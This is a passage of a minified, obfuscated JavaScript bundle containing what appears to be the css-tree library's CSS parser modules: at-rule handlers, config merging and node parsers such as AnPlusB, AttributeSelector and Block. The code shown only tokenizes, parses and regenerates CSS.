UV=U7,G=P[UV(0x945)](this[UV(0x954)],(0x0,C['yQ'])(P,this[UV(0x954)]));return this[UV(0x170)](J),G;},'eat'(J){const UK=U7;if(this[UK(0x364)]!==J){const G=C['uX'][J][UK(0x3ff)](0x0,-0x6)[UK(0x234)](/-/g,'\x20')[UK(0x234)](/^./,Y=>Y[UK(0x3c9)]());let Z=(/[[\](){}]/[UK(0x5ec)](G)?'\x22'+G+'\x22':G)+UK(0xde1),S=this[UK(0x954)];switch(J){case C['Vy']:this[UK(0x364)]===C['zt']||this[UK(0x364)]===C['s0']?(S=this[UK(0xc93)]-0x1,Z=UK(0xdd2)):Z=UK(0xa75);break;case C['Vw']:this[UK(0xe4e)](B)&&(this[UK(0x8a6)](),S++,Z=UK(0x5d4));break;case C['Ne']:this[UK(0x364)]===C['wN']&&(S=this[UK(0xc93)],Z=UK(0x3a1));}this[UK(0xa4e)](Z,S);}this[UK(0x8a6)]();},'eatIdent'(J){const UQ=U7;this[UQ(0x364)]===C['Vy']&&!0x1!==this[UQ(0x5f6)](0x0,J)||this[UQ(0xa4e)](UQ(0xd61)+J+UQ(0x616)),this[UQ(0x8a6)]();},'eatDelim'(J){const Uo=U7;this[Uo(0xe4e)](J)||this[Uo(0xa4e)](Uo(0xae0)+String[Uo(0x3db)](J)+Uo(0x616)),this[Uo(0x8a6)]();},'getLocation':(J,G)=>N?D[U7(0xce7)](J,G,j):null,'getLocationFromList'(J){const UX=U7;if(N){const G=this[UX(0x12e)](J),Z=this[UX(0x829)](J);return D[UX(0xce7)](null!==G?G[UX(0x5db)][UX(0xf70)][UX(0x49e)]-D[UX(0x7db)]:this[UX(0x954)],null!==Z?Z[UX(0x5db)][UX(0xbce)][UX(0x49e)]-D[UX(0x7db)]:this[UX(0x954)],j);}return null;},'error'(J,G){const Uq=U7,Z=void 0x0!==G&&G<P[Uq(0xe4d)]?D[Uq(0xf1d)](G):this[Uq(0x13b)]?D[Uq(0xf1d)]((0x0,C['Z4'])(P,P[Uq(0xe4d)]-0x1)):D[Uq(0xf1d)](this[Uq(0x954)]);throw new q['u'](J||Uq(0xf5),P,Z[Uq(0x49e)],Z[Uq(0x254)],Z[Uq(0x238)],D[Uq(0x473)],D[Uq(0x448)]);}});return Object[U7(0x11f)](function(J,G){const Up=U7;P=J,G=G||{},R[Up(0xf24)](P,C['qw']),D[Up(0xf24)](P,G[Up(0x49e)],G[Up(0x254)],G[Up(0x238)]),j=G[Up(0x609)]||Up(0x82a),N=Boolean(G[Up(0xd1d)]),E=Up(0x21d)==typeof G[Up(0xbe8)]?G[Up(0xbe8)]:M,k=!0x1,R[Up(0xfe)]=!(Up(0xfe)in G)||Boolean(G[Up(0xfe)]),R[Up(0x734)]=!(Up(0x734)in G)||Boolean(G[Up(0x734)]),R[Up(0x27c)]=!(Up(0x27c)in G)||Boolean(G[Up(0x27c)]),R[Up(0x2d7)]=Up(0x2d7)in G&&Boolean(G[Up(0x2d7)]);const {context:Z=Up(0xa93),onComment:S}=G;if(Z in R[Up(0xa3d)]==0x0)throw new Error(Up(0xe71)+Z+'`');Up(0x21d)==typeof S&&R[Up(0xc03)]((T,i0,i1)=>{const UC=Up;if(T===C['Mw']){const i2=R[UC(0xf1d)](i0,i1),i3=(0x0,C['$C'])(P,i1-0x2,i1,'*/')?P[UC(0x3ff)](i0+0x2,i1-0x2):P[UC(0x3ff)](i0+0x2,i1);S(i3,i2);}});const Y=R[Up(0xa3d)][Z][Up(0xb85)](R,G);return R[Up(0x13b)]||R[Up(0xa4e)](),Y;},{'SyntaxError':q['u'],'config':R[U7(0x60b)]});}},0x245f:(V,K,Q)=>{'use strict';Q['d'](K,{'s':()=>q});var X=Q(0x11ac);function q(p){const UU=a2x,C=this[UU(0xf0f)]();let U=!0x1;const M={'recognizer':p};for(;!this[UU(0x13b)];){switch(this[UU(0x364)]){case X['Mw']:this[UU(0x8a6)]();continue;case X['M$']:U=!0x0,this[UU(0x8a6)]();continue;}let W=p[UU(0x19a)][UU(0xb85)](this,M);if(void 0x0===W)break;U&&(p[UU(0x5e8)]&&p[UU(0x5e8)][UU(0xb85)](this,W,C,M),U=!0x1),C[UU(0x424)](W);}return U&&p[UU(0x5e8)]&&p[UU(0x5e8)][UU(0xb85)](this,null,C,M),C;}},0x1db5:(V,K,Q)=>{'use strict';const UM=a2x;Q['d'](K,{'A':()=>p});var X=Q(0x11ac);const q=new Set([UM(0x7cb),UM(0x62d),UM(0x18e),'or']),p={'parse':{'prelude'(){const UW=UM,C=this[UW(0xf0f)]();if(this[UW(0x364)]===X['Vy']){const U=this[UW(0x945)](this[UW(0x954)],this[UW(0xc93)]);q[UW(0x1fb)](U[UW(0xe6a)]())||C[UW(0x424)](this[UW(0x4d5)]());}return C[UW(0x424)](this[UW(0x790)](UW(0x89e))),C;},'block'(C=!0x1){const UB=UM;return this[UB(0x68a)](C);}}};},0x113f:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'parse':{'prelude':null,'block'(){const UI=a2x;return this[UI(0x68a)](!0x0);}}};},0x1109:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>C});var X=Q(0x11ac);function q(U,M){const Us=a2x;return this[Us(0x909)](()=>{const Uv=Us;try{return U[Uv(0xb85)](this);}finally{this[Uv(0x5c0)](),this[Uv(0xd85)](0x0)!==X['no']&&this[Uv(0xa4e)]();}},M||(()=>this[Us(0x374)](null,!0x0)));}const p={'layer'(){const UL=a2x;this[UL(0x5c0)]();const U=this[UL(0xf0f)](),M=q[UL(0xb85)](this,this[UL(0x249)]);return UL(0x374)===M[UL(0xb60)]&&''===M[UL(0xcbf)]||U[UL(0x424)](M),U;},'supports'(){const UA=a2x;this[UA(0x5c0)]();const U=this[UA(0xf0f)](),M=q[UA(0xb85)](this,this[UA(0x70f)],()=>q[UA(0xb85)](this,()=>this[UA(0x790)](UA(0xd23))));return UA(0x374)===M[UA(0xb60)]&&''===M[UA(0xcbf)]||U[UA(0x424)](M),U;}},C={'parse':{'prelude'(){const Ug=a2x,U=this[Ug(0xf0f)]();switch(this[Ug(0x364)]){case X['Qf']:U[Ug(0x424)](this[Ug(0xee1)]());break;case X['s0']:case X['zt']:U[Ug(0x424)](this[Ug(0xf0b)]());break;default:this[Ug(0xa4e)](Ug(0x228));}return this[Ug(0x5c0)](),this[Ug(0x364)]===X['Vy']&&this[Ug(0x8c5)](this[Ug(0x954)],this[Ug(0xc93)],Ug(0xefc))?U[Ug(0x424)](this[Ug(0x4d5)]()):this[Ug(0x364)]===X['zt']&&this[Ug(0x8c5)](this[Ug(0x954)],this[Ug(0xc93)],Ug(0xda1))&&U[Ug(0x424)](this[Ug(0x124)](null,p)),this[Ug(0x5c0)](),this[Ug(0x364)]===X['zt']&&this[Ug(0x8c5)](this[Ug(0x954)],this[Ug(0xc93)],Ug(0x392))&&U[Ug(0x424)](this[Ug(0x124)](null,p)),this[Ug(0xd85)](0x0)!==X['Vy']&&this[Ug(0xd85)](0x0)!==X['AJ']||U[Ug(0x424)](this[Ug(0x726)]()),U;},'block':null}};},0x25fe:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>A});var X=Q(0x1db5),q=Q(0x113f),C=Q(0x1109),U=Q(0x131f),M=Q(0x932),W=Q(0xd86),B=Q(0x1963),I=Q(0x13ae),v=Q(0x25cc),L=Q(0x1450);const A={'container':X['A'],'font-face':q['A'],'import':C['A'],'layer':U['A'],'media':M['A'],'nest':W['A'],'page':B['A'],'scope':I['A'],'starting-style':v['A'],'supports':L['A']};},0x131f:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'parse':{'prelude'(){const UF=a2x;return this[UF(0x639)](this[UF(0xb10)]());},'block'(){const Uh=a2x;return this[Uh(0x68a)](!0x1);}}};},0x932:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'parse':{'prelude'(){const Uy=a2x;return this[Uy(0x639)](this[Uy(0x726)]());},'block'(X=!0x1){const UO=a2x;return this[UO(0x68a)](X);}}};},0xd86:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'parse':{'prelude'(){const UP=a2x;return this[UP(0x639)](this[UP(0xd13)]());},'block'(){const Uj=a2x;return this[Uj(0x68a)](!0x0);}}};},0x1963:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'parse':{'prelude'(){const UN=a2x;return this[UN(0x639)](this[UN(0xd13)]());},'block'(){const Ul=a2x;return this[Ul(0x68a)](!0x0);}}};},0x13ae:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'parse':{'prelude'(){const UE=a2x;return this[UE(0x639)](this[UE(0x634)]());},'block'(X=!0x1){const Uk=a2x;return this[Uk(0x68a)](X);}}};},0x25cc:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'parse':{'prelude':null,'block'(X=!0x1){const Uw=a2x;return this[Uw(0x68a)](X);}}};},0x1450:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'parse':{'prelude'(){const UD=a2x;return this[UD(0x639)](this[UD(0x790)](UD(0xd23)));},'block'(X=!0x1){const Uc=a2x;return this[Uc(0x68a)](X);}}};},0x1f49:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>C});var X=Q(0x1304),q=Q(0xd33),p=Q(0x791);const C={'generic':!0x0,'cssWideKeywords':X['v'],...q['A'],'node':p};},0x58d:(V,K,Q)=>{'use strict';function X(C,U){const Ud=a2x;return Ud(0xc2d)==typeof U&&/^\s*\|/[Ud(0x5ec)](U)?Ud(0xc2d)==typeof C?C+U:U[Ud(0x234)](/^\s*\|\s*/,''):U||null;}function q(C,U){const UR=a2x,M=Object[UR(0x60c)](null);for(const [W,B]of Object[UR(0xb1f)](C))if(B){M[W]={};for(const I of Object[UR(0xe0a)](B))U[UR(0xf9b)](I)&&(M[W][I]=B[I]);}return M;}function p(C,U){const Um=a2x,M={...C};for(const [W,B]of Object[Um(0xb1f)](U))switch(W){case Um(0x2ab):M[W]=Boolean(B);break;case Um(0xf74):M[W]=C[W]?[...C[W],...B]:B||[];break;case Um(0xb49):M[W]={...C[W]};for(const [I,s]of Object[Um(0xb1f)](B))M[W][I]=Array[Um(0x69b)](s)?s:[];break;case Um(0x6ec):M[W]={...C[W]};for(const [v,L]of Object[Um(0xb1f)](B)){const A=M[W][v]||{},g=M[W][v]={'prelude':A[Um(0xa14)]||null,'descriptors':{...A[Um(0x7d4)]}};if(L){g[Um(0xa14)]=L[Um(0xa14)]?X(g[Um(0xa14)],L[Um(0xa14)]):g[Um(0xa14)]||null;for(const [F,h]of Object[Um(0xb1f)](L[Um(0x7d4)]||{}))g[Um(0x7d4)][F]=h?X(g[Um(0x7d4)][F],h):null;Object[Um(0xe0a)](g[Um(0x7d4)])[Um(0xe4d)]||(g[Um(0x7d4)]=null);}}break;case Um(0x73f):case Um(0xb88):M[W]={...C[W]};for(const [y,O]of Object[Um(0xb1f)](B))M[W][y]=X(M[W][y],O);break;case Um(0x4e6):case Um(0xb11):M[W]={...C[W]};for(const [P,j]of Object[Um(0xb1f)](B))M[W][P]={...M[W][P],...j};break;case Um(0xf98):M[W]={...C[W],...B};break;case Um(0x36c):case Um(0x44c):M[W]={...C[W],...q(B,[Um(0x762)])};break;case Um(0xa4f):M[W]={...C[W],...q(B,[Um(0x20e),Um(0x4b4),Um(0x762),Um(0x8c0),Um(0x2d8)])};}return M;}Q['d'](K,{'A':()=>p});},0x2320:(V,K,Q)=>{'use strict';const UJ=a2x;Q['d'](K,{'A':()=>U});var X=Q(0x80b),q=Q(0x25fe),p=Q(0x242f),C=Q(0x6d7);const U={'parseContext':{'default':UJ(0x3a4),'stylesheet':UJ(0x3a4),'atrule':UJ(0x233),'atrulePrelude'(M){const Ut=UJ;return this[Ut(0xc87)](M[Ut(0x36c)]?String(M[Ut(0x36c)]):null);},'mediaQueryList':UJ(0x726),'mediaQuery':UJ(0x1cf),'condition'(M){const UG=UJ;return this[UG(0x790)](M[UG(0xa49)]);},'rule':UJ(0xe32),'selectorList':UJ(0xd13),'selector':UJ(0xb50),'block'(){const Uu=UJ;return this[Uu(0x68a)](!0x0);},'declarationList':UJ(0xa22),'declaration':UJ(0x70f),'value':UJ(0x81c)},'features':{'supports':{'selector'(){const UZ=UJ;return this[UZ(0xb50)]();}},'container':{'style'(){const US=UJ;return this[US(0x70f)]();}}},'scope':X,'atrule':q['A'],'pseudo':p['A'],'node':C};},0xe9:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'node':Q(0x791)};},0x2162:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>I});var X=Q(0x11ac),q=Q(0x1766),p=Q(0x772),C=Q(0x2043),U=Q(0x2495),M=Q(0x1d09),W=Q(0x58d);function B(v){const Un=a2x,L=(0x0,q['C'])(v),A=(0x0,U['j'])(v),g=(0x0,p['o'])(v),{fromPlainObject:F,toPlainObject:y}=(0x0,C['L'])(A),O={'lexer':null,'createLexer':P=>new M['J'](P,O,O[Un(0x93f)][Un(0x4b4)]),'tokenize':X['qw'],'parse':L,'generate':g,'walk':A,'find':A[Un(0x515)],'findLast':A[Un(0x455)],'findAll':A[Un(0x8ff)],'fromPlainObject':F,'toPlainObject':y,'fork'(P){const UY=Un,j=(0x0,W['A'])({},v);return B(UY(0x21d)==typeof P?P(j):(0x0,W['A'])(j,P));}};return O[Un(0x93f)]=new M['J']({'generic':v[Un(0x2ab)],'cssWideKeywords':v[Un(0xf74)],'units':v[Un(0xb49)],'types':v[Un(0x73f)],'atrules':v[Un(0x6ec)],'properties':v[Un(0xb88)],'node':v[Un(0xa4f)]},O),O;}const I=v=>B((0x0,W['A'])({},v));},0x1dd3:(V,K,Q)=>{'use strict';function o(){const Ue=a2x;return this[Ue(0x639)](this[Ue(0x374)](null,!0x1));}Q['d'](K,{'A':()=>o});},0x20a0:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>q});var X=Q(0x11ac);function q(){const Ur=a2x,p=this[Ur(0xf0f)]();if(this[Ur(0x5c0)](),p[Ur(0x424)](this[Ur(0x4d5)]()),this[Ur(0x5c0)](),this[Ur(0x364)]===X['A9']){p[Ur(0x424)](this[Ur(0xb72)]());const C=this[Ur(0x470)],U=this[Ur(0x2d7)]?this[Ur(0x81c)](null):this[Ur(0x374)](this[Ur(0x7fb)],!0x1);if(Ur(0x81c)===U[Ur(0xb60)]&&U[Ur(0xa64)][Ur(0x47a)]){for(let M=C-this[Ur(0x470)];M<=0x0;M++)if(this[Ur(0xa84)](M)===X['M$']){U[Ur(0xa64)][Ur(0x208)]({'type':Ur(0x938),'loc':null,'value':'\x20'});break;}}p[Ur(0x424)](U);}return p;}},0x1254:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>U});var X=Q(0x2162),q=Q(0x1f49),p=Q(0x2320),C=Q(0xe9);const U=(0x0,X['A'])({...q['A'],...p['A'],...C['A']});},0x1a26:(V,K,Q)=>{'use strict';const M0=a2x;Q['r'](K),Q['d'](K,{'generate':()=>O,'name':()=>A,'parse':()=>y,'structure':()=>F});var X=Q(0x11ac);const q=0x2b,C=0x2d,U=0x6e,M=!0x0,W=!0x1;function B(P,j){const Ub=a2x;let N=this[Ub(0x954)]+P;const E=this[Ub(0x803)](N);for(E!==q&&E!==C||(j&&this[Ub(0xa4e)](Ub(0xb2c)),N++);N<this[Ub(0xc93)];N++)(0x0,X['yp'])(this[Ub(0x803)](N))||this[Ub(0xa4e)](Ub(0x68b),N);}function I(P){const Uf=a2x;return B[Uf(0xb85)](this,0x0,P);}function v(P,j){const UT=a2x;if(!this[UT(0xd33)](this[UT(0x954)]+P,j)){let N='';switch(j){case U:N=UT(0x5d2);break;case C:N=UT(0x536);}this[UT(0xa4e)](N,this[UT(0x954)]+P);}}function L(){const Ua=a2x;let P=0x0,j=0x0,N=this[Ua(0x364)];for(;N===X['M$']||N===X['Mw'];)N=this[Ua(0xa84)](++P);if(N!==X['wN']){if(!this[Ua(0xe4e)](q,P)&&!this[Ua(0xe4e)](C,P))return null;j=this[Ua(0xe4e)](q,P)?q:C;do{N=this[Ua(0xa84)](++P);}while(N===X['M$']||N===X['Mw']);N!==X['wN']&&(this[Ua(0x3a9)](P),I[Ua(0xb85)](this,M));}return P>0x0&&this[Ua(0x3a9)](P),0x0===j&&(N=this[Ua(0x803)](this[Ua(0x954)]),N!==q&&N!==C&&this[Ua(0xa4e)](Ua(0x114))),I[Ua(0xb85)](this,0x0!==j),j===C?'-'+this[Ua(0x3d3)](X['wN']):this[Ua(0x3d3)](X['wN']);}const A=M0(0xa37),F={'a':[String,null],'b':[String,null]};function y(){const M1=M0,P=this[M1(0x954)];let j=null,N=null;if(this[M1(0x364)]===X['wN'])I[M1(0xb85)](this,W),N=this[M1(0x3d3)](X['wN']);else{if(this[M1(0x364)]===X['Vy']&&this[M1(0xd33)](this[M1(0x954)],C))switch(j='-1',v[M1(0xb85)](this,0x1,U),this[M1(0xc93)]-this[M1(0x954)]){case 0x2:this[M1(0x8a6)](),N=L[M1(0xb85)](this);break;case 0x3:v[M1(0xb85)](this,0x2,C),this[M1(0x8a6)](),this[M1(0x5c0)](),I[M1(0xb85)](this,M),N='-'+this[M1(0x3d3)](X['wN']);break;default:v[M1(0xb85)](this,0x2,C),B[M1(0xb85)](this,0x3,M),this[M1(0x8a6)](),N=this[M1(0x727)](P+0x2);}else{if(this[M1(0x364)]===X['Vy']||this[M1(0xe4e)](q)&&this[M1(0xa84)](0x1)===X['Vy']){let E=0x0;switch(j='1',this[M1(0xe4e)](q)&&(E=0x1,this[M1(0x8a6)]()),v[M1(0xb85)](this,0x0,U),this[M1(0xc93)]-this[M1(0x954)]){case 0x1:this[M1(0x8a6)](),N=L[M1(0xb85)](this);break;case 0x2:v[M1(0xb85)](this,0x1,C),this[M1(0x8a6)](),this[M1(0x5c0)](),I[M1(0xb85)](this,M),N='-'+this[M1(0x3d3)](X['wN']);break;default:v[M1(0xb85)](this,0x1,C),B[M1(0xb85)](this,0x2,M),this[M1(0x8a6)](),N=this[M1(0x727)](P+E+0x1);}}else{if(this[M1(0x364)]===X['fg']){const k=this[M1(0x803)](this[M1(0x954)]),w=k===q||k===C;let D=this[M1(0x954)]+w;for(;D<this[M1(0xc93)]&&(0x0,X['yp'])(this[M1(0x803)](D));D++);D===this[M1(0x954)]+w&&this[M1(0xa4e)](M1(0x68b),this[M1(0x954)]+w),v[M1(0xb85)](this,D-this[M1(0x954)],U),j=this[M1(0x945)](P,D),D+0x1===this[M1(0xc93)]?(this[M1(0x8a6)](),N=L[M1(0xb85)](this)):(v[M1(0xb85)](this,D-this[M1(0x954)]+0x1,C),D+0x2===this[M1(0xc93)]?(this[M1(0x8a6)](),this[M1(0x5c0)](),I[M1(0xb85)](this,M),N='-'+this[M1(0x3d3)](X['wN'])):(B[M1(0xb85)](this,D-this[M1(0x954)]+0x2,M),this[M1(0x8a6)](),N=this[M1(0x727)](D+0x1)));}else this[M1(0xa4e)]();}}}return null!==j&&j[M1(0x803)](0x0)===q&&(j=j[M1(0xde)](0x1)),null!==N&&N[M1(0x803)](0x0)===q&&(N=N[M1(0xde)](0x1)),{'type':M1(0xa37),'loc':this[M1(0xf1d)](P,this[M1(0x954)]),'a':j,'b':N};}function O(P){const M2=M0;if(P['a']){const j=('+1'===P['a']||'1'===P['a']?'n':'-1'===P['a']&&'-n')||P['a']+'n';if(P['b']){const N='-'===P['b'][0x0]||'+'===P['b'][0x0]?P['b']:'+'+P['b'];this[M2(0x1e6)](j+N);}else this[M2(0x1e6)](j);}else this[M2(0x1e6)](P['b']);}},0xdc2:(V,K,Q)=>{'use strict';const M5=a2x;Q['r'](K),Q['d'](K,{'generate':()=>B,'name':()=>C,'parse':()=>W,'structure':()=>M,'walkContext':()=>U});var X=Q(0x11ac);function q(){const M3=a2x;return this[M3(0x374)](this[M3(0x9d5)],!0x0);}function p(){const M4=a2x;for(let I,v=0x1;I=this[M4(0xa84)](v);v++){if(I===X['Q0'])return!0x0;if(I===X['X6']||I===X['zu'])return!0x1;}return!0x1;}const C=M5(0x233),U=M5(0x36c),M={'name':String,'prelude':[M5(0xc87),M5(0x374),null],'block':[M5(0x68a),null]};function W(I=!0x1){const M6=M5,v=this[M6(0x954)];let L,A,g=null,F=null;switch(this[M6(0x170)](X['zu']),L=this[M6(0x727)](v+0x1),A=L[M6(0xe6a)](),this[M6(0x5c0)](),!0x1===this[M6(0x13b)]&&this[M6(0x364)]!==X['X6']&&this[M6(0x364)]!==X['Qq']&&(g=this[M6(0xfe)]?this[M6(0x909)](this[M6(0xc87)][M6(0x607)](this,L,I),q):q[M6(0xb85)](this,this[M6(0x470)]),this[M6(0x5c0)]()),this[M6(0x364)]){case X['Qq']:this[M6(0x8a6)]();break;case X['X6']:F=hasOwnProperty[M6(0xb85)](this[M6(0x36c)],A)&&M6(0x21d)==typeof this[M6(0x36c)][A][M6(0x1d8)]?this[M6(0x36c)][A][M6(0x1d8)][M6(0xb85)](this,I):this[M6(0x68a)](p[M6(0xb85)](this));}return{'type':M6(0x233),'loc':this[M6(0xf1d)](v,this[M6(0x954)]),'name':L,'prelude':g,'block':F};}function B(I){const M7=M5;this[M7(0x38a)](X['zu'],'@'+I[M7(0x20e)]),null!==I[M7(0xa14)]&&this[M7(0xa4f)](I[M7(0xa14)]),I[M7(0x1d8)]?this[M7(0xa4f)](I[M7(0x1d8)]):this[M7(0x38a)](X['Qq'],';');}},0x1a05:(V,K,Q)=>{'use strict';const M8=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>q,'parse':()=>U,'structure':()=>C,'walkContext':()=>p});var X=Q(0x11ac);const q=M8(0xc87),p=M8(0xb02),C={'children':[[]]};function U(W){const M9=M8;let B=null;return null!==W&&(W=W[M9(0xe6a)]()),this[M9(0x5c0)](),B=hasOwnProperty[M9(0xb85)](this[M9(0x36c)],W)&&M9(0x21d)==typeof this[M9(0x36c)][W][M9(0xa14)]?this[M9(0x36c)][W][M9(0xa14)][M9(0xb85)](this):this[M9(0x3a6)](this[M9(0x4e6)][M9(0xc87)]),this[M9(0x5c0)](),!0x0!==this[M9(0x13b)]&&this[M9(0x364)]!==X['X6']&&this[M9(0x364)]!==X['Qq']&&this[M9(0xa4e)](M9(0x98d)),{'type':M9(0xc87),'loc':this[M9(0x210)](B),'children':B};}function M(W){const Mi=M8;this[Mi(0xa64)](W);}},0x578:(V,K,Q)=>{'use strict';const MH=a2x;Q['r'](K),Q['d'](K,{'generate':()=>y,'name':()=>L,'parse':()=>F,'structure':()=>A});var X=Q(0x11ac);const q=0x24,C=0x2a,U=0x3d,M=0x5e,W=0x7c,B=0x7e;function I(){const Mx=a2x;this[Mx(0x13b)]&&this[Mx(0xa4e)](Mx(0xe0b));const O=this[Mx(0x954)];let P=!0x1;return this[Mx(0xe4e)](C)?(P=!0x0,this[Mx(0x8a6)]()):this[Mx(0xe4e)](W)||this[Mx(0x170)](X['Vy']),this[Mx(0xe4e)](W)?this[Mx(0x803)](this[Mx(0x954)]+0x1)!==U?(this[Mx(0x8a6)](),this[Mx(0x170)](X['Vy'])):P&&this[Mx(0xa4e)](Mx(0xa75),this[Mx(0xc93)]):P&&this[Mx(0xa4e)](Mx(0x624)),{'type':Mx(0x4d5),'loc':this[Mx(0xf1d)](O,this[Mx(0x954)]),'name':this[Mx(0x727)](O)};}function v(){const Mz=a2x,O=this[Mz(0x954)],P=this[Mz(0x803)](O);return P!==U&&P!==B&&P!==M&&P!==q&&P!==C&&P!==W&&this[Mz(0xa4e)](Mz(0xa33)),this[Mz(0x8a6)](),P!==U&&(this[Mz(0xe4e)](U)||this[Mz(0xa4e)](Mz(0x3fd)),this[Mz(0x8a6)]()),this[Mz(0x727)](O);}const L=MH(0x854),A={'name':MH(0x4d5),'matcher':[String,null],'value':[MH(0xee1),MH(0x4d5),null],'flags':[String,null]};function F(){const MV=MH,O=this[MV(0x954)];let P,j=null,N=null,E=null;return this[MV(0x170)](X['hk']),this[MV(0x5c0)](),P=I[MV(0xb85)](this),this[MV(0x5c0)](),this[MV(0x364)]!==X['Oh']&&(this[MV(0x364)]!==X['Vy']&&(j=v[MV(0xb85)](this),this[MV(0x5c0)](),N=this[MV(0x364)]===X['Qf']?this[MV(0xee1)]():this[MV(0x4d5)](),this[MV(0x5c0)]()),this[MV(0x364)]===X['Vy']&&(E=this[MV(0x3d3)](X['Vy']),this[MV(0x5c0)]())),this[MV(0x170)](X['Oh']),{'type':MV(0x854),'loc':this[MV(0xf1d)](O,this[MV(0x954)]),'name':P,'matcher':j,'value':N,'flags':E};}function y(O){const MK=MH;this[MK(0x38a)](X['_i'],'['),this[MK(0xa4f)](O[MK(0x20e)]),null!==O[MK(0x657)]&&(this[MK(0x1e6)](O[MK(0x657)]),this[MK(0xa4f)](O[MK(0xcbf)])),null!==O[MK(0x679)]&&this[MK(0x38a)](X['Vy'],O[MK(0x679)]),this[MK(0x38a)](X['_i'],']');}},0x39c:(V,K,Q)=>{'use strict';const Mp=a2x;Q['r'](K),Q['d'](K,{'generate':()=>A,'name':()=>B,'parse':()=>L,'structure':()=>v,'walkContext':()=>I});var X=Q(0x11ac);const q=0x26;function C(){const MQ=a2x;return this[MQ(0x374)](null,!0x0);}function U(){const Mo=a2x;return this[Mo(0x909)](this[Mo(0xe32)],C);}function M(){const MX=a2x;return this[MX(0x374)](this[MX(0xdca)],!0x0);}function W(){const Mq=a2x;if(this[Mq(0x364)]===X['Qq'])return M[Mq(0xb85)](this,this[Mq(0x470)]);const g=this[Mq(0x909)](this[Mq(0x70f)],M);return this[Mq(0x364)]===X['Qq']&&this[Mq(0x8a6)](),g;}const B=Mp(0x68a),I=Mp(0x1d8),v={'children':[[Mp(0x233),Mp(0xe32),Mp(0x70f)]]};function L(g){const MC=Mp,F=g?W:U,y=this[MC(0x954)];let O=this[MC(0xf0f)]();this[MC(0x170)](X['X6']);P:for(;!this[MC(0x13b)];)switch(this[MC(0x364)]){case X['Q0']:break P;case X['M$']:case X['Mw']:this[MC(0x8a6)]();break;case X['zu']:O[MC(0x424)](this[MC(0x909)](this[MC(0x233)][MC(0x607)](this,g),C));break;default:g&&this[MC(0xe4e)](q)?O[MC(0x424)](U[MC(0xb85)](this)):O[MC(0x424)](F[MC(0xb85)](this));}return this[MC(0x13b)]||this[MC(0x170)](X['Q0']),{'type':MC(0x68a),'loc':this[MC(0xf1d)](y,this[MC(0x954)]),'children':O};}function A(g){const MU=Mp;this[MU(0x38a)](X['X6'],'{'),this[MU(0xa64)](g,F=>{const MM=MU;MM(0x70f)===F[MM(0xb60)]&&this[MM(0x38a)](X['Qq'],';');}),this[MU(0x38a)](X['Q0'],'}');}},0x23c0:(V,K,Q)=>{'use strict';const MW=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=MW(0xd45),p={'children':[[]]};function C(M,W){const MB=MW,B=this[MB(0x954)];let I=null;return this[MB(0x170)](X['hk']),I=M[MB(0xb85)](this,W),this[MB(0x13b)]||this[MB(0x170)](X['Oh']),{'type':MB(0xd45),'loc':this[MB(0xf1d)](B,this[MB(0x954)]),'children':I};}function U(M){const MI=MW;this[MI(0x38a)](X['_i'],'['),this[MI(0xa64)](M),this[MI(0x38a)](X['_i'],']');}},0x2305:(V,K,Q)=>{'use strict';const Ms=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=Ms(0xa41),p=[];function C(){const Mv=Ms,M=this[Mv(0x954)];return this[Mv(0x170)](X['zG']),{'type':Mv(0xa41),'loc':this[Mv(0xf1d)](M,this[Mv(0x954)])};}function U(){const ML=Ms;this[ML(0x38a)](X['zG'],ML(0xc41));}},0x631:(V,K,Q)=>{'use strict';const MA=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=MA(0xca7),p=[];function C(){const Mg=MA,M=this[Mg(0x954)];return this[Mg(0x170)](X['lh']),{'type':Mg(0xca7),'loc':this[Mg(0xf1d)](M,this[Mg(0x954)])};}function U(){const MF=MA;this[MF(0x38a)](X['lh'],MF(0x84b));}},0x41c:(V,K,Q)=>{'use strict';const Mh=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>p,'parse':()=>U,'structure':()=>C});var X=Q(0x11ac);const q=0x2e,p=Mh(0x798),C={'name':String};function U(){const My=Mh;return this[My(0x671)](q),{'type':My(0x798),'loc':this[My(0xf1d)](this[My(0x954)]-0x1,this[My(0xc93)]),'name':this[My(0x3d3)](X['Vy'])};}function M(W){const MO=Mh;this[MO(0x38a)](X['_i'],'.'),this[MO(0x38a)](X['Vy'],W[MO(0x20e)]);}},0x92b:(V,K,Q)=>{'use strict';const MP=a2x;Q['r'](K),Q['d'](K,{'generate':()=>I,'name':()=>M,'parse':()=>B,'structure':()=>W});var X=Q(0x11ac);const q=0x2b,p=0x2f,C=0x3e,U=0x7e,M=MP(0x794),W={'name':String};function B(){const Mj=MP,v=this[Mj(0x954)];let L;switch(this[Mj(0x364)]){case X['M$']:L='\x20';break;case X['_i']:switch(this[Mj(0x803)](this[Mj(0x954)])){case C:case q:case U:this[Mj(0x8a6)]();break;case p:this[Mj(0x8a6)](),this[Mj(0xd17)](Mj(0x4b5)),this[Mj(0x671)](p);break;default:this[Mj(0xa4e)](Mj(0x9a3));}L=this[Mj(0x727)](v);}return{'type':Mj(0x794),'loc':this[Mj(0xf1d)](v,this[Mj(0x954)]),'name':L};}function I(v){const 